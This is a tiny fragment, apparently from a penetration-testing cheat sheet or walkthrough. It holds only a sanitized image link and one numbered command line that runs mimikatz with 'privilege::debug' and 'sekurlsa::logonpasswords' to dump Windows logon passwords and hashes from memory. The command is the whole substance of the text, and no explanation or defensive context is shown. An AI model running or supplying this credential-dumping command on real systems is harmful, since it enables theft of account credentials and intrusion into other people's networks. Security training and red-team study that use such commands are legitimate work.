 1 mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"